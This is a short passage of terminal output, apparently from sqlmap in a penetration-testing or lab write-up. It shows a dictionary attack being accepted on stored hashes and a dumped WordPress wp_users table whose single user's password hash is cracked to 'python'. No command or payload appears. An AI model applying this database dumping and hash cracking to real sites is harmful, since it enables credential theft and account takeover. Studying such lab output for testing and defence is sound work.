 do you want to store hashes to a temporary file for eventual further
processing with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] y
Database: wordpress
Table: wp_users
[1 entry]
+---------------------------------------------------------------------+---------------------+
| user_pass | user_login |
+---------------------------------------------------------------------+---------------------+
| $P$BfKYXQB9dz5b6BJl0F6qy6lRG1bRai0 (python) | python |
+---------------------------------------------------------------------+---------------------+